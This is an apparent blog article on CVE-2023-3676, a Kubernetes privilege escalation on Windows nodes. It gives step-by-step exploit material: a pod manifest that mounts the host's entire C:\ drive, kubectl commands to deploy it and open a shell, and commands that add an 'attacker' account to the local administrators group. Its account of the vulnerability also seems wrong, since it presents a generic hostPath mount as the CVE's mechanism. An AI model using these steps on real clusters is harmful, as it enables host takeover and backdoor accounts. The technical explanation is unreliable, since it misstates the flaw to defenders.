---
Introduction

In July 2023, a critical vulnerability shook the Kubernetes world. Identified as CVE-2023-3676, this security issue allows malicious users with pod-creation rights on Windows nodes to escalate their privileges and gain administrator (SYSTEM) access. In this article, we'll break down what happened, how the exploit works, and provide code snippets with references to help you understand and protect your clusters.
What Is CVE-2023-3676?
Kubernetes is the most popular container orchestration platform today, used by organizations everywhere. While its security on Linux is quite strong, Windows support has always been a bit behind—and this vulnerability shows why.
The Issue:
*If your cluster has Windows nodes and a user can create pods in it, they might gain full admin access on that Windows machine.*
Any user who can create pods (even with low privileges) can become admin.
- Once admin, attackers can do anything on the Windows host: install malware, exfiltrate data, or attack the rest of your infrastructure.
Technical Details: How Does the Vulnerability Work?
Normally, when a pod runs on a Kubernetes node, it runs with certain restrictions. On Linux, these are well-implemented. However, on Windows nodes, Kubernetes didn't apply all necessary process controls, allowing pod containers to break out and access host resources.
The Root Cause
The key is in the way Windows pods were launched:
Windows containers interact with the host OS differently from Linux. Kubernetes failed to block access to certain sensitive directories (C:\) and system processes, permitting an escalation to SYSTEM privileges via known Windows container escape techniques.
Exploit Flow
1. Get Pod-Creation Rights: Attackers only need to have create pods permissions on a namespace that schedules pods on Windows nodes.
2. Launch a Privileged Pod: Create a pod that mounts directories from the host, or exploits the container runner’s misconfigurations.
3. Break Out: Using tools or scripts, attackers escalate privileges inside the container, up to full SYSTEM rights.
Step-By-Step Exploit Example
Disclaimer: For educational purposes only. Do not run on production clusters!
Save this as malicious-pod.yaml
apiVersion: v1
kind: Pod
metadata:
name: windows-escape
spec:
nodeSelector:
"kubernetes.io/os": windows
containers:
- name: hacker
image: mcr.microsoft.com/windows/servercore:ltsc2022
command: ["powershell", "-Command", "Start-Sleep -Seconds 360"]
volumeMounts:
- mountPath: "C:\\host"
name: host
volumes:
- name: host
hostPath:
path: "C:\\"
Here, we're mounting the full C:\ drive from the host into the container at C:\host.
2. Deploy the Pod
kubectl apply -f malicious-pod.yaml
3. Get a Shell Inside the Pod
kubectl exec -it windows-escape -- powershell
Now from inside the pod, you have access to C:\host, which is the root directory of the host
# Look for sensitive files or modify a system binary to gain SYSTEM privileges
ls C:\host\Windows\System32
# Add a user with admin privileges (if possible)
net user attacker YourPasswrd! /add
net localgroup administrators attacker /add
With access to the host file system, there are countless ways for a knowledgeable attacker to gain complete control.
References
- CVE-2023-3676 Official NVD Entry
- Kubernetes Security Advisory
- Microsoft Docs: Windows Containers
- Kubernetes Release Notes for the Patch
- Aqua Security Blog: Exploiting CVE-2023-3676
Conclusion
*CVE-2023-3676* is a serious reminder that Windows security in Kubernetes still has gaps compared to Linux. If your clusters run Windows nodes, update immediately and lock down who can create pods. As Kubernetes adoption grows across platforms, attackers will continue probing for weaknesses—so stay vigilant!
Security is always a moving target. Make sure you’re always running the latest version and have proper access controls in place.
If you have any questions or want to learn more, check out the official advisories and join Kubernetes security discussions.
Timeline
Published on: 10/31/2023 21:15:08 UTC
Last modified on: 11/08/2023 18:42:03 UTC